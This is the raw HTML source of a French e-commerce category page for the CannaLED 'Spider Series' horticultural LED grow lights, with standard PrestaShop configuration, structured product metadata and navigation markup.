

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge
body_size: 14341
content:
<!doctype html>
<html lang="fr-FR">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Spider Series - Éclairages LEDs horticoles haut de gamme</title>
  
    
  
  <meta name="description" content="Éclairages LEDs horticoles haut de gamme pour cultivateurs d&#039;intérieur. Obtiens les meilleures performances dans ta culture en intérieur grâce à nos éclairages à haute performance.">
        <link rel="canonical" href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge">
    
          <link rel="alternate" href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge" hreflang="fr">
          <link rel="alternate" href="https://www.cannaled.eu/en/3-spider-series-lighting-leds-horticultural-cultivation-indoor-plants-philips-osram-uv-ultraviolet-if-infrared" hreflang="en-us">
          <link rel="alternate" href="https://www.cannaled.eu/es/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultravioleta-if-infrarrojo" hreflang="es-es">
          <link rel="alternate" href="https://www.cannaled.eu/de/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge" hreflang="de-de">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "CannaLED",
    "url" : "https://www.cannaled.eu/fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.cannaled.eu/img/logo-16928837051.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.cannaled.eu/fr/",
      "name": "CannaLED"
    },
    "name": "Spider Series - Éclairages LEDs horticoles haut de gamme",
    "url":  "https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.cannaled.eu/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Spider Series",
            "item": "https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ItemList",
	"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
			"name": "CannaSmart LCD",
			"url": "https://www.cannaled.eu/fr/spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/5-cannasmart-lcd-3701048200151.html"
		},			{
			"@type": "ListItem",
			"position": 2,
			"name": "Spider PRO 720W V2.0 - Eclairage horticole LED avec écran LCD - Croissance - Floraison",
			"url": "https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/166-spider-pro-720w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200656.html"
		},			{
			"@type": "ListItem",
			"position": 3,
			"name": "Spider PRO 510W V2.0 - Eclairage horticole LED avec écran LCD - Croissance - Floraison",
			"url": "https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/168-spider-pro-510w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200649.html"
		},			{
			"@type": "ListItem",
			"position": 4,
			"name": "Spider PRO 320W V2.0 - Eclairage horticole LED avec écran LCD - Croissance - Floraison",
			"url": "https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/169-spider-pro-320w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200632.html"
		}		]
}
</script>
  
  
    
  

  
    <meta property="og:title" content="Spider Series - Éclairages LEDs horticoles haut de gamme" />
    <meta property="og:description" content="Éclairages LEDs horticoles haut de gamme pour cultivateurs d&#039;intérieur. Obtiens les meilleures performances dans ta culture en intérieur grâce à nos éclairages à haute performance." />
    <meta property="og:url" content="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge" />
    <meta property="og:site_name" content="CannaLED" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.cannaled.eu/img/favicon-1.ico?1692883919">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.cannaled.eu/img/favicon-1.ico?1692883919">



  



  	

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6Lfxi-cqAAAAAK82NSrAuUoOA6aPRAZCBarlEoFo","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"fr","pageName":"category"},"trans":{"genericError":"Une erreur s'est produite, veuillez r\u00e9essayer."}};
        var blockwishlistController = "https:\/\/www.cannaled.eu\/fr\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.cannaled.eu\/fr\/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge","meta":{"title":"Spider Series - \u00c9clairages LEDs horticoles haut de gamme","description":"\u00c9clairages LEDs horticoles haut de gamme pour cultivateurs d'int\u00e9rieur. Obtiens les meilleures performances dans ta culture en int\u00e9rieur gr\u00e2ce \u00e0 nos \u00e9clairages \u00e0 haute performance.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-3":true,"category-Spider Series":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"CannaLED","logo":"https:\/\/www.cannaled.eu\/img\/logo-16928837051.jpg","stores_icon":"https:\/\/www.cannaled.eu\/img\/logo_stores.png","favicon":"https:\/\/www.cannaled.eu\/img\/favicon-1.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.cannaled.eu\/","current_url":"https:\/\/www.cannaled.eu\/fr\/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge","shop_domain_url":"https:\/\/www.cannaled.eu","img_ps_url":"https:\/\/www.cannaled.eu\/img\/","img_cat_url":"https:\/\/www.cannaled.eu\/img\/c\/","img_lang_url":"https:\/\/www.cannaled.eu\/img\/l\/","img_prod_url":"https:\/\/www.cannaled.eu\/img\/p\/","img_manu_url":"https:\/\/www.cannaled.eu\/img\/m\/","img_sup_url":"https:\/\/www.cannaled.eu\/img\/su\/","img_ship_url":"https:\/\/www.cannaled.eu\/img\/s\/","img_store_url":"https:\/\/www.cannaled.eu\/img\/st\/","img_col_url":"https:\/\/www.cannaled.eu\/img\/co\/","img_url":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cannaled.eu\/upload\/","theme_assets":"https:\/\/www.cannaled.eu\/themes\/classic\/assets\/","theme_dir":"https:\/\/www.cannaled.eu\/themes\/classic\/","pages":{"address":"https:\/\/www.cannaled.eu\/fr\/adresse","addresses":"https:\/\/www.cannaled.eu\/fr\/adresses","authentication":"https:\/\/www.cannaled.eu\/fr\/connexion","manufacturer":"https:\/\/www.cannaled.eu\/fr\/brands","cart":"https:\/\/www.cannaled.eu\/fr\/panier","category":"https:\/\/www.cannaled.eu\/fr\/index.php?controller=category","cms":"https:\/\/www.cannaled.eu\/fr\/index.php?controller=cms","contact":"https:\/\/www.cannaled.eu\/fr\/nous-contacter","discount":"https:\/\/www.cannaled.eu\/fr\/reduction","guest_tracking":"https:\/\/www.cannaled.eu\/fr\/suivi-commande-invite","history":"https:\/\/www.cannaled.eu\/fr\/historique-commandes","identity":"https:\/\/www.cannaled.eu\/fr\/identite","index":"https:\/\/www.cannaled.eu\/fr\/","my_account":"https:\/\/www.cannaled.eu\/fr\/mon-compte","order_confirmation":"https:\/\/www.cannaled.eu\/fr\/confirmation-commande","order_detail":"https:\/\/www.cannaled.eu\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.cannaled.eu\/fr\/suivi-commande","order":"https:\/\/www.cannaled.eu\/fr\/commande","order_return":"https:\/\/www.cannaled.eu\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.cannaled.eu\/fr\/avoirs","pagenotfound":"https:\/\/www.cannaled.eu\/fr\/page-introuvable","password":"https:\/\/www.cannaled.eu\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.cannaled.eu\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cannaled.eu\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cannaled.eu\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cannaled.eu\/fr\/promotions","product":"https:\/\/www.cannaled.eu\/fr\/index.php?controller=product","registration":"https:\/\/www.cannaled.eu\/fr\/inscription","search":"https:\/\/www.cannaled.eu\/fr\/recherche","sitemap":"https:\/\/www.cannaled.eu\/fr\/plan-site","stores":"https:\/\/www.cannaled.eu\/fr\/magasins","supplier":"https:\/\/www.cannaled.eu\/fr\/fournisseur","new_products":"https:\/\/www.cannaled.eu\/fr\/nouveaux-produits","brands":"https:\/\/www.cannaled.eu\/fr\/brands","register":"https:\/\/www.cannaled.eu\/fr\/inscription","order_login":"https:\/\/www.cannaled.eu\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.cannaled.eu\/fr\/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge","en-us":"https:\/\/www.cannaled.eu\/en\/3-spider-series-lighting-leds-horticultural-cultivation-indoor-plants-philips-osram-uv-ultraviolet-if-infrared","es-es":"https:\/\/www.cannaled.eu\/es\/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultravioleta-if-infrarrojo","de-de":"https:\/\/www.cannaled.eu\/de\/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge"},"actions":{"logout":"https:\/\/www.cannaled.eu\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cannaled.eu\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cannaled.eu\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cannaled.eu\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cannaled.eu\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.cannaled.eu\/fr\/"},{"title":"Spider Series","url":"https:\/\/www.cannaled.eu\/fr\/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768917832,"static_token":"696e5786b9ba710af71db0a2652069ad","token":"b044cd6dd0f061a0696f820a20a61196","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/www.cannaled.eu\/fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/www.cannaled.eu\/fr\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/www.cannaled.eu\/fr\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/www.cannaled.eu\/fr\/module\/blockwishlist\/view";
      </script>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Armata:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPT+Sans+Narrow:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CDM+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CBebas+Neue:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLexend+Deca:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.cannaled.eu/themes/classic/assets/cache/theme-08c37028.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.12.0","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"3040101","title":"Spider%20Series","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


     
<script type="text/javascript">
var unlike_text ="Unliké ce post";
var like_text ="Comme ce poste";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;
</script>
 




    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-3 category-spider-series category-id-parent-2 category-depth-level-2 ce-kit-3 elementor-page elementor-page-3040101">

    
      
    

    <main>
      
              

      <header id="header">
        
          	        <div data-elementor-type="header" data-elementor-id="1170101" class="elementor elementor-1170101">
            <div class="elementor-section-wrap">
                        <section class="elementor-element elementor-element-3c6b448e elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="3c6b448e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:1,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-60136242 elementor-column elementor-col-50 elementor-top-column" data-id="60136242" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-48677255 elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="48677255" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5c24a6aa elementor-column elementor-col-50 elementor-inner-column" data-id="5c24a6aa" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aeaed23 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="aeaed23" data-element_type="widget" data-widget_type="theme-site-logo.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <a href="https://www.cannaled.eu/fr/">
                    <img src="/img/logo-16928837051.jpg" alt="CannaLED" width="300" height="96">                    </a>
                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-48c4aeab ce-valign-center elementor-column elementor-col-50 elementor-inner-column" data-id="48c4aeab" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-218850a7 elementor-nav--align-center elementor-nav--stretch elementor-nav--dropdown-tablet elementor-nav--text-align-aside elementor-nav--toggle elementor-nav--burger elementor-widget elementor-widget-nav-menu" data-id="218850a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-chevron-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;animation_dropdown&quot;:&quot;toggle&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
        <div class="elementor-widget-container">            <nav class="elementor-nav-menu elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal e--pointer-background e--animation-none">        <ul id="menu-1-218850a7" class="elementor-nav">
                    <li class="menu-item menu-item-type-category menu-item-category-3 current-menu-item menu-item-has-children">
                <a class="elementor-item elementor-item-active" href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge">
                                    Spider Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-7">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/fr/7-spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge">
                                    Spider Pro Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-4 menu-item-has-children">
                <a class="elementor-item" href="https://www.cannaled.eu/fr/4-rhino-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell-uv-ultraviolet-if-infrarouge">
                                    Rhino Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-9">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/fr/9-rhino-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell-uv-ultraviolet-if-infrarouge">
                                    Rhino Pro Series                                </a>
                            </li>
                    <li class="menu-item menu-item-type-category menu-item-category-10">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/fr/10-rhino-classic-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell">
                                    Rhino Classic Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-5">
                <a class="elementor-item" href="https://www.cannaled.eu/fr/5-accessoires">
                                    Accessoires                                </a>
                            </li>
                    <li class="menu-item menu-item-type-cms-page menu-item-cms-page-1">
                <a class="elementor-item" href="https://www.cannaled.eu/fr/content/1-livraison">
                                    Livraison                                </a>
                            </li>
                </ul>
        </nav>
                    <div class="elementor-menu-toggle">
            <i class="fa" aria-hidden="true"></i>
            <span class="elementor-screen-only">Menu</span>
        </div>
        <nav class="elementor-nav--dropdown elementor-nav__container">        <ul id="menu-2-218850a7" class="elementor-nav">
                    <li class="menu-item menu-item-type-category menu-item-category-3 current-menu-item menu-item-has-children">
                <a class="elementor-item elementor-item-active" href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge">
                                    Spider Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-7">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/fr/7-spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge">
                                    Spider Pro Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-4 menu-item-has-children">
                <a class="elementor-item" href="https://www.cannaled.eu/fr/4-rhino-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell-uv-ultraviolet-if-infrarouge">
                                    Rhino Series                                    <span class="sub-arrow fas fa-chevron-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-category menu-item-category-9">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/fr/9-rhino-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell-uv-ultraviolet-if-infrarouge">
                                    Rhino Pro Series                                </a>
                            </li>
                    <li class="menu-item menu-item-type-category menu-item-category-10">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/fr/10-rhino-classic-series-eclairages-leds-horticoles-culture-interieur-plantes-samsung-meanwell">
                                    Rhino Classic Series                                </a>
                            </li>
                </ul>
                    </li>
                    <li class="menu-item menu-item-type-category menu-item-category-5">
                <a class="elementor-item" href="https://www.cannaled.eu/fr/5-accessoires">
                                    Accessoires                                </a>
                            </li>
                    <li class="menu-item menu-item-type-cms-page menu-item-cms-page-1">
                <a class="elementor-item" href="https://www.cannaled.eu/fr/content/1-livraison">
                                    Livraison                                </a>
                            </li>
                </ul>
        </nav>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
